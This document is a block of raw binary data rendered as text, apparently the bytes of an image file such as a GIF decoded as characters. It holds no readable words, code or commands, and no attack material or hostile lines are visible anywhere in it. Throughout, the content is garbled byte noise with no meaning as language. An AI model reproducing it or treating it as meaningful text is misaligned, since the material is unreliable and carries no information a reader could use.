Z�z�N�Y`����`��f��vm���m���ހ.؉$8��p�<�E� $�Z[d���8�܀zHҫhO�0��[�hY����(m�k*���I����y ؄�������ou����ͬ �o؉kI�0p����_Z��������VP�m�Q%�]ЙX�ο�r�`�w\�Fg��\����ow�V}���(	(��X/ǎ�"x`��ڮt��ڀ��rՉ�Z�O$5o�`�b�0���r�O/�Y��wp�� O����!`��1Qr	�aUԴ � 6e`H=g�6�ah�K���@�WFwO]H����в�r
� �$8_rNj�8q�U�'�"��.@�@�*Xu" �'Xt*�3y����F��wxt��6��t�NBX�6��Fv/�b�yk�ݽ!��X�5�hH���]Tu�؉wq�o7X_�īֱX(v"� uVr������:���I{�� s�d��"%���j�-X$�g��x�}�����O��8���$(�8 `�15z���`�M.,�e��[�f����E���̸�d��ή��O�H�N�&3\��9z��]��`� 9x55J��P �"�	 y��h	ǰ�0P�%��Y�^�-\��K�.9���~���t��Rc�CV��x���365�P3i�������$�'H'�Z��7P K yL`^iش
��Jj�5P���'՗�������$�р2H��q�� 9BȌW}u@�.��*`�oj�^��(�x�ן����P��w���4����}X��=(���da�I���iCaё���?��<a�D���	�iH� ��~��a0�&v��c�AC�%6x��sU&N���C�z,�!�+�0(H��%�4�� ���	q'0LX�g	9-Բg��C��d�c�¤�0jր�&��F�`����	 G��"EJܒU�և���5���ż1��!�Oԩ]I���$�AI��T���
 (�Ĉ!n8K6�ka�Q�z�-*�@��I-j
����	1J����ʄ����c�,�#�lw�����`��=?��F
4 01vɠR2(&�cᄫE=�4-)�p��6p��u��^<7���Y��ZE��[zq�D�f��=!�oE�#���u)���1S� D�P�}P��֕OX�Q ##U�Ѹ�	 `�9P��m��j]��Q�}d���qt!U\hR��`�Cb 8Q�	x.��B�`p�yI���_O�%�H��G�B�5�BHi Nt�Y޴��j%�[pSN���p!H��c�P��e^#l��{t���Af��)A֐f @?~��'CF�J8�uYe�밂i�ȍ���(���p\tQ�S�6Đ=Si"�q�A���c�Q\��\?�z�`�#�f�����C@���Î:���oC_9�'@�E'������2�kl�@h)۠@�F�,�d+R<�3�D lP�V��ԣ�IT�B�4p3#5OL ��ĩZ �X�&��II����U��:QK͎&��TR ��0	1$5�a���&�<���gY�]�&G]4 wU�-T��QO��-��qm�D�[ p�sa���@��R?a�z����L�U�:�j�:\V q� +���:�|���_�N�R�C���!���� ������=��Q��쵃ͷ&kN��V6��+Ƙ�����C���WI��~���S�P 4P�7�hrA�����?������Ѿ���~ߨE�t��� W0�!A����`��>
�y�;`�C�0;VЎ+��C	��� �(t��� 	ǵol�� ��C JP�x<6�@�dm+�#6 �o����/�� N�}���
|׏%|)1��A�./��,�����9C�;��E�I�eX��DM'G���� �R����@;��E	
�O�#�8�.��l���v��D �EJ�FW` n|���|c��P#�`�@
�Oh� V0�ZjR���-��x�q��4&=��]n�	���[�at�dXwpB �,��)1��W*��"�ر��
B�$�X���8e����y�'������
F�`r���������B�p�21�h�� W�a`��R�e� Y=P��غ	Z}vi�.�<lPe��A>��Y0�Y�� � ��5�
�cR/P�n�S$A#T�.qF�UP�
@�Y%Q`��hF�s"U�`�
(�z,�p��Q��9�~ɋ�@��*ȃ_������L<k��M�PY�vRC�<��T ���<�.�#+8A,`�Ya`��sʃ���k�{G<�Հ��S�ib 
��[��!��B"����0�I�a���g�<9 |���淆C��_gC�+�2
� +N�Z�Ҭh *)⵭PM�0��N�Mx�g]%Xw��τ\�ja'�1�~��°D�2��Br�����JD�P0�+�%8��$/�D#B N+������Z���ܴ0�<!9ѓ 6����a	* Ad�U��F�Pp�4����@%�Dr��2V��9��L�]Fa��B�P7�!���qڀ'��\X�Ģ Z���*��h܉�`����|�PR��j�Z،Z{�7at� ;R����=t� ��'R ��4��
���H�c#�@��r�ʻx3��\�9�oƶ��|�@����
�2��Z A2��8_��}]�+u~@	K��s,�߾Xf �&6�^b^چ�fG�mTsX ��.�$ v�
=l>���_����6g"��0 ��-!ʟ��ǀ���C�� \������n? pq���QKf�� o���K��'H�e�{ (�8-���N�۰�<l8�a_��� �@���Dr2�a�@�h�@6j��!:���U��nK:�k"�SR[�ŀ Nn��)�� h�7~b��XA�����= �â2�c�Y������M6����8ġ
>0�� �������1���;�Sp !�^vW��H�,2x�Ёp�; �$�}q�
�9G����NpsB���s�x����8N�V�lP�",�F2M��ރ����}��0���A�a����m-Ђ(�2x�0�� ��]D`��[�9D@'�Z#T� ��N�VI���By��p�ƽH���L�H"��L��m�f|�	ј�%»qۀ���� � ,�B��!�.T�������*�(�%�����:�$�8�Bƹ�M@�E�!���A�����8��͍�B���y�DN�!�I�/��Z$�9Y�U@�@�X�� �\"�E��9 ���Z�D�@��M�U��Ia�aBhat]��,���B"(�0à��_�,,A�AY,��i�N4_�\j݄8D���4�l��Dڡ�O8��iA�X�/����Z���i�f#,`���
l��=����`&l�bB�q]�Ţ,z� ^���/�b��'d *�P�-�[�--(�D
D́ ͕dN���H������E�\%���h�O`��$����i������
`@���e��$�S�@׽�� U��P��-`�W�aD�"D~@�,tBZ~�'tB'�A*�BĥT$ $�$��^��_B� ���^�`��A'(�|�!��l@*��,��'��e*��� �%aAD��&��_�,�$�����B��lތ��l����n6��LN #� o��%�A``V�4�r��d���tJgtF@�uRd��un'vrgvv'*��v�'yf[1LgtV'{Z�{�e�u�ub�|���Q$w��sn�u�'xZ�z���BthVg��vj�}�F 9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_���%.��9c��eL�)�� ΁(�����F��1�������ott��(�/H7�<Gu���F�П?������
�p���`m
���.qr�8���|�b��M�����g�s3$�3@0�&ި�3�b]"��ǡg��r~ ��_�
i� � �A!z��`̑�J(��!�@��1`������K"� �sI0&3̠�\y�uÌɋ0&��h�<&aAx+d��|CထG���L*9�j�(��{��re��2F����a��Af�c �0!��a��~�v�;��\i�s�����@�,j�
���DJ�C�2*d�����_�i�E�����g��
�0�ĘlG'�
��j*�ET	l{��2�47ų����ƺ8C�K�J��� &��餕v��Nf�.�-�d%N�� �j~��TP�[,Q��{�r��ފ��' |�t����T��/�u]�) �	� q��ql(�Æ,r������Ij���l�-�Z����A�"��dܼ��EW�DJT��χ(�- D�[p!ؿ�b
7���5��2I�_Ë!|�(%�B������C�'��&�+|��gP�Wi{����RK-Ҡ��43b /��1�l�Kԉ�1��T0�Jr���/��+$�CX E�?. �!v�~:� ���C�	��`�1(�nw&z�.�n�#p�.!F��yϓ�� )\�_8]�x�'���Xa 0�I�a{�H%�d[,a�җ����)�> @`�G��� `��h�*N�����3�U�atRƱ�c�&>+d
��,`A�)W��PE:�P�wD�4��Z�1�	P�����
�p>���6�	ȅMc@�!���V���5�q�T�8B4�������+����`�����`Lm:�ĞƐ�W�-������bV�&�B�����XB�H2���;N�)�0��>��1�"�0 7LA����j�$�)^ 
ԙ W�F<��t���f����sV�jX�Z?�>`�=,B#���_��D��HQ)��&8�4z�3t4g�B� 2Tbj@]1ܐRFã��	�)�6���a��7RQ����t��P�*
5D�W�BD�	H`�ݐ�	�g���NטD鮑բ�b�]���-�(R(���8Cf����,��R�Txu*^�q^�N
���5Fz��6թY0G6�P���!�m��������$U�����Hi���yZ�%�껆�CVB��4�V��N�kn%�[	0�K�jB����b��.S�э,���	���[(a�  7VHőR�X���6�Miw�^���h�yr�-l���ÚTv�"���G�l7~ܧ>U��-^� QKTB��D���F��$�ϖ ��௡�$(E����8Cy=��G�!�!.q�E��#C�/p�x�F(4P��lK����	N0n��`�J���3�'7�#����G�
����@�j���s��g���6g#��΂��|f5_����H_�(��:Cȑ֨��7EHD�ҥ���E��`�Zl �	�(|إf�R A6+ЈRW��<rp	��U��IfrSWMk�2u��F���)@��`�kա�����yw�iI��n �4j1�����s�!j��!h�v1�2o�ɺ5p������ڷ�n2���Ԩ溴b ��x�A���Y0B �R���_�n�:ܹн�2G�l4[WNE�kQ]/�0EJ�}u���������;uɑ�uL�}�G���
P �Z�HC�N�� da�Kͫ�%��hD��<@��q�;�Q��"k�M�AW��a�nך�,�5��[��\��m������@&��_S�b �RQ� ��np���
)8^�2�������A��6��>�W�!F.�����VW��lOz�[�`����s��j0�����S+1�ܢ�H��i�f�
�#
�WuT(�٘��Q>���|H��@v�7u�t���D�`y�y�wn���ۦ�{��D�D��|#��@, �і��GG�[��|wDR���5x.�W�`�_�v}=t��j%�dMuGp%A�
��� �F�`�gY (z�K
��W
�B��i��HpWg�GZR ��A o���%}@]�U��p�PmH��ЕG��vr&@p�#ux�~/�g�2��kvw��w�@�G [��{@�Ea�va�GvpE	`��n�+�m!P� `����:��h��ŤY��[+�tS5R�pW�G�ag�h�6i0� >�k5#�@�1    ���p� Qo�I��Ig`q/�T�p�x �(u3t ��l��Y��!Pj�����aGf(�T�@_0M���T(�WG��TfO�e�Њ	p�z�w�
h�	ÐZ;��@�D���p0Y7 0Lѥ��wg�@~��旑�(C�8k�%�Ee�P�v}��x*%zj�}G�\�gxN�GW��W�׊_pV�d=9	�To�m�`Y/ -�'yBw
��@�Q! ��ct��n'\G@L	�\��tShH�fG�	g0�����PEA�p��W,hOGqWqP�d��bsyѰ	 �
864�77��)� �W���YA�e6�ާ`�\g@&�xi'5�:��/D�C:�m�p\5E5�fIw aH�[ݐv���e��Ś�x`�y �Ä��?|�%�A;��# @��	��Db�������i-�`��țQq� �Bc��T]�dY�R��T��gO�Yf,u� ��v��3u A��4	��	`K�bs8��   �d+@�N�T,�r��X�ek���&�#��p�P��H^�S0�im��l�Wv�on��@Y^_)����ɞ	 
_5�1��0">ک�r��Q��]$:a`	������p�9`g0E��SYeŐ��2�}ۨ`r6��e,��#XOi'k��
@y`���+���@	��4Ҕ1�k��	� J�r� 1 T��p��\�t�j���*�$�Y��|]F��P+4	����iG�i,�XUT�o��[n ��9��w��`:@	p;L(����j� �h`�)Bt	�tmi�\Y6���m�&s@�%�� Q�梫�xv`��g���T{zXL���dt6��+tPԊ1Ё��� h�h��#ܠB��I�4�f�[KZc'��J��qR$� JS�
򉫄uH����(a˹b�TM�d��ٞ��Y� �0T:4r'1�'�GP��; !@�c
��^v�
��l��]��WWg`Y� _ KW�TmҰ��/�H|.�`�@f�	g�WaR�0qvp�Do����U���'�Q��&QХ @ei� ����H�W@��Yr�,`��$�Z�O�J���A�vqʜ-E�pj�Y�z�A;@3��i�;P� @�p  6@%�KG�Չ��}0�G�سRV�6���ST��/Z8r3�T�;r�ɫ��l��x�e�`�H���}L%s׀���%�#��ȇ�5�7 ��y^)�
&�{��jr�w�ѐX�t�%�r50q�O6|&�
A��̧�wɉ~Ia-uW,�A;	9+B;o��Kq�+5<�Stm�V�?{cT����gm_�Y�5	5@YՆG��p��f���J�X�)EG����N�W/�WA���z��1�@�'��}�S�!p	��O� �ً��pI)Q�i��?�����	P��
�Վ�t�w,��C�H��| =z���œ�z�[m���#;���+0r����1��z�Pmv�Y-��x�X��<ɨh��,ֿ�e���%��Ԇ��	�b� q�QŪ�" �V�WƁ$\Z�1<|Z�\���[���l�0jXN����[m�p�O���#�,��?5��	�bYf`_I�Ѹr-EWmW�v�,R�`t�2����k�Б����p��`�'� ��; P �U�n���T� �l�~fɍ��K&g�B����U��0�v<�r�Zʼ�T��NGУ7�(-�b31I�yLp���&`#���+����C�[t���J�O�u�І��ym�Y s&P���,�M�,�ؑ�P���5��O�d����j�U� �p�y����: P���X�MU׋��J��d�u� ����O��F[2;^��l<�RI�t�ی��g��Yd� � ��)��`�N��� 0ں�	#�h���;�[�䯋ǘ�5�CM�*��v���P�p�l:kJ%g�TJ-kq�m׭}^�X�)CR�E�pU�z��A 3|@�����] ���N��Ҹ�z�^��m!}ۑ6�vdخ�JUō8�<RGpO�%Og𷋈��\����=�j�3���0��A���c��@`+��1�s��?�dK�
��"��R ��h��[0~���p�
/�[�h��P�1�\/�b�
ym�ȍ[�Z�w���~E�HC��Ks���j.2e	R0B% ��k�Ґ�v^Ǘ|�������e#%=o�r��h[K�i_0�PB�4|�$CJ��RA�[Zc0uBR0J7IW��O��U�oN��1N@��
	�!�&�z:#�rΉT��ۨ0R_0XR��tm^h$���i�ΥO�0���N�tOR�=C��^N�c@�xO�|t|%RϪ�K�É?�0�� 	��O%Ā\G�kh�g@
]��٣.�#.�,p�j�pC���ut� ]Zu�]�!n� ,��jnOR�ks���qN^��1�� p�a�׾ ��h������f���W0��TY��rƢy�
%�0�j��P�7��=���j�]+�����yT�z��΅�� C�``���!c0�� ��%l"bP���\gPm��Y/g\�0����<	i�x��j����3'6�S�{�)_L*f�ٰ	:�R���A?sJ�c0z2�~��  7��0��Y�8� t����յ�`����O��PW���`�����6]�j�r��#�	�o�D=C�`q��~�@ɡ���'P��'o���(���	LMJ`�H�vl<p��G��PU<���l'Yda�e%˕*S~ty@�(1'Q��F%�T� *th��,��th�G�fq#e�XP怙�3�@I�`�z�[@h�/B-X�aA�F^g�m܈j��+\s�2�a�I?}I ����Dy�G�5g�+���̘CZ���,���F윲Pȫ����8q'N�p0����v�Mp��I���"O�xf�_���D��;g�I��q��r���9��g���v�%0�nj����`;::l;�d:`�ILy���
tP;����4B (��õ)�*� yV�� ��$0p�>0xA�&��8�FJ��OSj�y��&ᦺ����������%����c*1t�>��d�,�0��"0�8�E1�C4��G��]�1� J�f�<rG�����`yҫ�4����I��WN�r�1}�A�-�ԔL�:?z��,J�$�4�(�l�Qc4Đ�Lx��?<��k�s��3��5�Ѳ��� �00�T�Mk(�MLZ�T�L��jY��Yj9 i����/j�.�l��H��f�\s�����J�,�r
0 �z�i �1��4Sh�EÇ%j�;��E#�Rau^�e�I0�od[�{d���ׄY����a~9�e���p�٧�*'�#�)�k`�:aVمF�Y*������0����IL0��G�Od)���+�0���L���k���k)�{�M�[��滆[Ob�R>����c�)�Jd��;�4��13��6�(���]�G��d��[�k��F5xQ��/4���i;��K�w��ߨT����Gn�9�q"D�D�m�z������dv{e���o6X��)n�숽׍�q��r�)�Zj�a�N��S�x1a�R��Ā�) ��!Hx��$j`���� �+�p^�]��BV*Z�W��=|�p�Bа4f1�{���t,��#d���bA�� .!g"�/J��I�� ���	�c�Y��M��]cwE+f�����*R��-A��EB��(L�q�\=$7B�0
a(!M�=�0�B��E;��VH���	�-��h�7* D%� �Ë�h�011�'��MƧ.���Li��R��܁*K��XA$PCG6!X.���R���`n��Gʕ0�%Td�Co���0��;��� ����^I�53��A$?`�ұ
l��������.��=w# hAt��)���tt�h���Be�Bc��W�qOJD�0������Ҏy�9.�RQ�\���b�H�,f�(��>�g
�iH%�L��\�9M�=���x'�� �$u�r]�o�򔭔d*[��tX�j
v���� +Y�qVLP6	A\���!���yȒ1��8.��%��\�G����D�b�U����T�6�Ӝb��
# X��ਚլb H���$�V?�XXz�S����OT��8\/~Q�"$bc��F�3f(�P��;�q0�bO������=� �`�	Cޠ�V��+���fw��cf1p" �C���Q� A ����VO�]�v�Q�}��M+X���%\1�?m���^�����-�rīs+@��������uq�U��f�ũc9�b��|K�bH� �q`k�զv���.X� ��m׫��B��B��`����
,+�=N�G=>  �4�p��_�+��Jm����'i��x�7�ِ��岘��y��A��/�ӼO�W���l� 8q0p�a�82>�U# l0,�5����`��V� ���sv�~��8�YdW;YK�Z+��R��.�ƧD��{Z^w���, bM�!�r�`q�%'8	� /'��M@�h  ��8|`�����鶐ã�pa��	��UM�e6����#�nSl��᫂�B�}��UI��DN� <�"����g @�"d0�%rE���'k(z�@��Џo�[�U��G��S����}��7Qf�&�����s$ܦ&n �U3I~�`�,U^���$��=k"��w��~n�;]1@n�
u�W88exأ
�����-:�7w����i�B� �#[���k�`/A��}�l��Y�Q�3T�N��q�eJH���^PA"��5fQo@����. ����m�.z����)W�1��i����B8�?t�bO�@R!�/�N���8	^�@��e�Ae	߇aO	F��K��$���Wh���C�6QI�GX��m�`��7���j.i!<�8)��b�8 ^p)���; ��=� ��3�2(�04���
�.�<�	;�ٱ�
\�
ċI���:6�Y���'C2����˽U��p[�	���
�NX�a����3����8�#8�� ��b8  �����/+��;+���8 �+���y�8+�B:<���.����8��A+����-� ��	P�%��3�F��q�>� �u	�±ف>�q�#  Q�A�<�>K!���,kI��������,p����#�/�X�7��p��è���K��@��ڡG��-��8��x� 8p���3\a	%؋$j; ��`�Y �kx�;K1<�1:��*h�L�;��T������	� ��	iH�h�Z@C�b̸j;��x0w�I�8X�=�)�q�7����q�l��T  ;���9��0��8Q� ��3:k1T�>��X�D�����#�%)��#���X�hHQ�����}Aۃ�K[����G��8�hj	�h�RY�j�#�',	na����0 ;�/���]��(� ���X  )����.����h�Y�I�?H����=��y�h��#�HS `�<�G�"5���x���Y8�P��T4��d�*P<�K�a� [�� ���9�Op�@�Ҙ���߂��K�G)�8��b:�:!�y��̕8�� ��Ȉ���ZA����b��I0���~8�������܏��h8N�p�Oh5xL�Ӆ��G��� �j��څ�H�l��G`�j�
���͝L�n`�h��$Zj��Ĉ�� �k0��H	;i�,�X� F��S�K(� �Ā92�L�A ?)0K�����ȩx��ۏ7O☄��/8 �t��"��-����;�0H$C��� B�Mx�.!�eq��"�9�@�(=�8����O��l��M�/(M7��
8���OU� ��#(�>��U�((#�z΍�6.��MY�
�G�µ�EU	Y|յ�U��B��9^�J�F\َ�CI5�~���h�jɌT���_�2 Ci�U��xq���¬ì����p���1ז ��	���T��$�����:�2M Oԁ1�6�t+�Vy���,�,W$�ϖ8֓\X�eX�q�np��9���T� (�8�����Y�T�L	7��M���"�(!�UЄ]��1��Ј#�S1�Y��I���0�+�X�`7��%�T`�͆+p{��|]��`S�xy��5�!�~@*EX0W����M۲�����-[�5W��۸��`�G	p����<�k���۩p�Y<Y_<��]؞��0�K�Z]� ۻz���90��@ؼm[�\�ݴm[�e��� `	���u[�U�b�мM��u۲5W����)�����ԥ؊0�Ux4]�kU����}^�p"@Xו]������^��^��,u�Ys ��5[︑ �n0�l0]��#�	��ϭ[���U A$#^r ���-����Ȑ� H]׭��5]��_��]�]�	��ۥ
�,�l�l�W��]�UW��_�� �]���G�IELN��M�,8Ƙ� �R�_ȃ��zHD�^��p=�+Xb7Xb'��&]���+x�'�b,^b+�b&^� ��븂#���`����y��b�;�Y��`�����c�%�����T���ۂ4G!z`F� ���M2�'4��p
�P�����e
���F~�E�dKf�5�,-���7�\�]������ϭ����_5�dL]J�?�\f\/�B��81�G?��5�ĕ �e �Q��p�]�H���%a�M��=�0zW�a �\��Q
@�'9P/���ؓ��+����`c~g�1�W,����}5h[�U.]Ufa��l8�Um���\S>����Bv���$X������g�Ph�^�=�`8���i���{�  "������]�0�M����= 	p��_�i���,0�lH�9	D�XSBX��gn������%10�uj >��h�/(Zi��lp�&���>�&^�f��3�S�'"(:��_�<L"�a��Иl��_��k��X�Q��(0H��̉"#L� 
�?�8*˲zZ�HW�J_��>c��[~6�.���k�}��v�vA�`��]h)8�� p� n�c�y��a�Nn��aY�H�����W��MJ��'���׳�a�}^���^h�^���������� !�B�c#�6�ȀbȀ@��h
�@
p��s1>Dp/>tQQ^���A�[Ӳ{��Ly�p�`��p"A���>Q������^i>��6�����0S8�T8��q�q��q���q�r�qG�^�<A8�n�����ny� ��+�$+Ǎ���"(��_��1��2��1~�A�ꇜ�7�2g�׭�2�s@Q-�5-H�+�4uY�{
 �rD�p-Ǎ_�-؁Y��Eo�Ne�N��J�༆��q�zs;�����N���g�-��5�S���u� H8�Y#��Fyr�,�� ��+Wtq �b�.�bp���s�s8_�~vj������H���nP�#�t�=���>�:Got�捾�<�\��J�}�?_/tH��+�$7�ώHP�0:���T��.k�f� �2g��+��k�������8�����^w�����IW_���0 "(!��ՃqXj�x`0������6�$�����vs�u�
R@�W�6��k����D��H�o��3�v��W������i�o\ϛw ���u$����wD����,Nc��-w�t����I�+8m�
l��,'ↂ�x�-w:uq_o1�]�>��1�#} ���P�9%�ؽb��UC�#m��o�vyR,�җ�<V"�������?q�]
�n��ĔT�/��n��{�zx߂T�)+�� XP�D�  �`g���6�F�.Z�����E�:?����#(�v���S �gS(����=z�7>�gp�?��,J�""ȗv�@�ʎ)R��s0I�4 L��`���Ä%*U*�u-���
$(AD67m�y&!��ReQӦ� R`N2 ��~rb�ej��3F��)!�ҠA�8b���#b��9b��A��D����;�@J�F�Z�<BZ �¢%'S�.ٳ�V����IS�A�%�;0���t�A7҂"���jGke�I�N���HϞ"�]��f[�Y�̂P�"v#�Prc�4 VB�>(f\a��%�&���Q�"ܘH��h|���h��Y���. `��T1��K�e�_eJ% ����5�p��&�!܈���LX��-�%E��@Ki�$����Up^� eG1n(w�AW Z[EUv�A9��\nH�$L���kQM�@"��[W�I !��hG,T��X��1k�_R	���v��b
;��N؈
p���J��XA-��dd~'�p{R��ӉJP&A�]�
PZ���rX�	���$Z�y�R"�$�ŇS*Lb�mGY�r� ��Iw���� �F* :K����0y ���6�RvD�Yg�ZVPJJz/U�jAl1(誘
	+�I8�!j�d�u�F0bEv��y*���U�Ā6 - �B:0v��l�Z&���NY��ȓ��B���M��'���b 7Ϊ�*�b�[�Һ�Uv%��_H���t���H�@-�5�X^;��E?IX�9[�ǀ���M;�9ޞ��k�%�&�kfn�������8��$�5�S#'S�5=r��L¤�+��е��c+Y7Q�rT��
��qޜB��Td�8�7rRsFQn�|S6AQ�J�=!��� ��p�a�a�qM*u7gee�\�;������z
�@yd7��J�E?] JD�`6!�߈�	H����Q�V�q� \!_���Q��7D�wR��`�SX�:CZ2h��.�؝��!�}o@�R���5����#���:�r
����~�������'C���@�=	���ԑ�ǽ��(D��E\v��L0��)�e&ʍ�*s7`p���j��G��s����  JP�7���'�Y
8�|j9fBW����$�(���v��n�]��r��T�IوF*�!<��A�*��c��-� p �0�y�����s�+!�(`��	3�4ь���R�Ln)*��I+��Ie,d()7R�"S:�40 ���>ArthT?  �����f<T���]s��;�(�U#�!L]�ApF��������L��On��w��6z=^0� �ۃ7*A���? G
4��[pT1XsH,�)������&�$+3�a��s�ӆs8���7�h�(Ƌe�v�TԲ1;�0�>�H	L+������ꃝv�${��h���3��S�9���4�thp���#�i+Gꪷ8��# �_��1?����G ���I���?���I����
��N!�-0b��a�6�La�F���P�HV��K9�U9ӕ��R8���3i�5ʌ�D��E( -"�������,:om}�ӨTaeb��L#�����.[��J��S4i�B��z�roa;���-�ƤLI����
�3�"�;� ���l�����
Z��=����`�*�`�H#��A1V��/�,�V�1�+d��,|���h4�o�z	�����C`B:�[7W��-�����8ܥO0�B�}e!`f�'���&Tl`�Jв���ۑu8��LA�ۋ�Д��|9��� $pqH�-_Cы�L�v�i��PP�0�0��<��2@wm��慃yYl�(�`�~{�+0a��n�����⸇~��vم�e��� ��!`�QX4�uS)F!gN)(�y&�	v�.ta]��.F͋D�e��$h�d�b�8xb�!m G�`�-�>��y���h�I�@?^�NF@i|�C�^� [{C8�n��-����g������BRQ���L�$/ ��{�H��P:_|5�2Α��i~a��8\�p4�w��9~ ��@h�+l�"��
@�|�	���2P� @V`s1OAl^L.�	0��Ԡ<;�-pT��@�� �N�7�����`�p�#_��O S Dا�0 ����
 ��`���n�In [�߳�jZ��x�bT�p'�������:�g����@���+�2�_p��LRٻ` O�����.@O�w�������~�ȹ#Ђ�$쁁��]��A�� ����U�y݀J܅[EAT�l�5\�!��.����0�/�B��N��l�,��=	��1pï� $�\��
,�`oDۯ����	�����ş�Q�]��",B���!x /�#8���!���͞(@(�<��	X�DE���y4�J�V�]�5@�X@H0�BbL ڴ �Av�XhA @��,�!�L�F1t��*lAh_�������[�uL],D�*�( `0B�_Ђ,:���/�@���@'d@ĭ
�A>���]�ř)
�&`�0�(HH4_�@��D!�J��-�Ɂ8���/����$@�+@&D�'6�](��(���=!Lݜ�"�ɢ�A,$B�b�,��"*1nZ�X @lD   v$��H�B��� ��$�� ��5��� *�)"�@;�JV�� U�F  $���[����9�i��=�[���Y���\,�"."$-te8�� D"`d *@�8���F�er�T�!��C�id�%���%f#���y1@�����Њ0" �c��O� B��O���eR�"v4�nA�At�"T���"idB&$���9 �\YF�8�	�m�]�@YdE����I�J��l.�N�#�(�l��5�`������Nb��9��/L"J&��|"��dA�t�Al&��b�h��A���gAޢ|��}��$�/8�/(�2�@@*(薁
�
@��� ���  ���F�
@($$�A$�c��+�A'|B'����!����x^ԭ ,Db$
hh���(���i^>�c(6 	4�.i$��.{�N@L #t�:��Z�%�� @��@D �(*4`�����i��)��)1��Y~i6���������)�����)1×��Y�i���ҩ��i��)�����6j�fS�������"ꘒC@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%ZaK �BuJ5�ժ&`Z�ӪUa�,�S��U�Ĉ�Ŷm۵l�x��j�XLb@ں*N��b�nI+f/�8��,Z�h�+Hv�*6۠��W+��m '�]��!�+Q2**UR����׭��=[��۸s�&S��9s~����_��$�U����Ћ�r����)PJ�`Θ$I�@�I2��W�KC>Eٔ7S�������of�ٯ`
��A1�a� �
�\/s(�F%�"!l��&�n���[%d��FP�2Ɖ�!��,݋�MI�0��`�w�̐�+̠�:dG��1��B*`cx�ƐC*@�
$aA};&��`�E����/P�wN0�Bʶ��q֙ڝ��p�z�!00p'Ba(!�0�1F��8�`x6��ʒ:I�8��Gy����+���%�*� P�� I���H�cTA��0�2�
!����M ,���i,j|��*���x���h��2��E�X*�`���ZC�S�S��������V�	[�+�"ÀA*����N�Y��v6�l��{,�Y�s�JH���@�'�Ѓ���C�1`�.�6�ת+�f������
&��P����"��j,�t�B���:`���YI��r�#�	��2��ZW�hwP�#��䊼��1���O�:&-W���˥5'a+:�R�E�� �0  ���P-G���y6K��}��,0���):�^7w���<��r��OR�.��Ze��n�":��@}��� ��m��C��񗓽 �0r7c"����Tр����¬��b�1&I�=��`���V*0����pdK��0|��#��,G�~��`��X��9 �y\P&  O;��Z�����|�Ѐ=���P��b X��Q��b`�$` <�R��W(�����< f.s'P\�V�D�5��`�>Z�(�Aʠ�5ch@V ��}�L� ��8  �,[��xDҭA(�;H�v��	Y��Y:�5�q��b���,Bo"�忏� 
+О�IFl�	�|�� �ohB�(!#>v�0��������>����.��5�g��A�GL����X�:.��f�� (�4�.�0	a��@�~QRd�`�8���r6���D�9���'� �ҁ�qJe&ә�h�ǶF�/�p���I���c[l�4�Pf��
�<�D	*29��>���Y
�9�y�xG9�y���%E)JO�Ru����2 ���=a�*M�;4!��@P� ��
�����B�@�-0թNm�T��TF��9e�:6@�*��d	�R�Z���
Y��+��^
� �<��}�	,ͪ^�����rQ�o�5��(E �	����6�`�P)KO�ٔv6���hE{��� ��`��q���#X1�����]�Xk(� �4�'���0Z����&;LH�T�#=itKݑ֖��ͮI��`�����ݷ����� �E�\�Q��T���Xb	����@�����=��X.e�%�Z�׽N�^��� EX��N��P�&B���T�� �b@�����+e� [ w	pP-��*��7f��c b�eo0/l�ڃ-�"�hf���P�j��\+��F80����Q�2Ԟ���
� �K8De�W/�4��ڕnN��`�j7�M~�:�� * ��1�&��o��r�X��1�S�#��|�:ѓ\Yd@ø�V�S���s�A���!�P�Cu �)�Q��Z����x42���^��ֻ>g���1��U��&
�ۜD5�9�� A�*``ȵ�s���o��X�qK\s���\L�v��l�@c�m\��� .!��{��������o�;ҹ�+V	2E�hK�C�Q ���ٿ�^z�8�2�y|4�E,<b ��e�ǀ����X?*�+xC�7��5��'���z��@9����¨���0���N'z~���� KB�|��KM`ٸ�`�;X̕�#�~�# ���08aZ~[�ot�r>hrQ}�%�G������G<��JT��Ѐ'���gg��@��1 UX�bЏ���%��c�4���;��x����p�����%@��k`r^��h<ھ�����bp�S��fA�������/!InĲY`����5����[(��,6݃*�>�x��赮��_��Z?-�T�x
dD����PxQ�	��{�PY����nm���k&�G}�@�3@+�ۧ\ +@.' �}@ g����p�a�2��z�(�A �	98��w�G(:؃:���D.p@��P6Q`j�`f��|K�h0o��wk�1  U[�D���pv���P��� ��P���g�OĶ��S.���9 �1|p r�0B��	�g��7B�0������m �nh{"Qg���n�`j�� )�s�v�	�h�� c	����� �3�xd  ��[xxq �H����XF��cx� � �C:b�p91Pٗ� Fw��{x��< P@yx�e���e�p$XCEq��p� }p~�PS�}g�	[�!�{�'.�Џs�{�0ipO�8|�n 3 ��
w(m@����̸%�pU�y�����%�cSh�#gg .vj����	��Doi�'B�l�B�Px�  `�Z(>'�>�ר�k�TDZ&7IP7Hb��@ 4��vqpv��a�pdp�&BBY6��Gd�N����z�/����g�mgS`]vo{>~�mh� 'P��+`pd��ptg1���ЁE��2Y��)��^�G��k�Yk(�m1�s����<��p��t���`g�W�\$���vN��oi�[d�И��RRē�pv]�@��2ZR�� �Ќu��"2q�P���P��P�i��i{t�����P���� T�8r��j��	��	7H��J�pJ%e��f�	BIX+0�]�P�$��P��=°I�d�gY3@$��*��*���@�R8o$�BEU��p�^9e�����b̈́u�@1�uy1�"�\�Wɤ	5Pt�R;M ��@N{ENO��G]+��O�%$��H'��Jpm�C U ��1U��9VR^��=``u��ă���J�V4ZN��5PZ'�UP4�R(��pTSc�%eHl!�*:a�	@ �h5TC �   @m�� Z|U���J���U�fcc���|�W�m�Y$e Ru�Jr��{E[6�W�tZ1�`H:b��� ��
� ��,�:R�q1p�)Z�{�y��1Q�b'� �']@���p=s�jF.1��*�������u�5@߷1��W�s�6�DR�,�	�@U���od�`F%�
��`�PH<+w�e��PP
�.1���+z�r"�~�ZN�_��Y	e�e5t�@tY�zRM	2���Q�J�P�ܺ�*@ h 5��IRnVRG~d�e`�R� \5@�dO� 	{YT/�\��18�LW�rrP��P}�P,�e��VVdW�p�� ����\6>
��
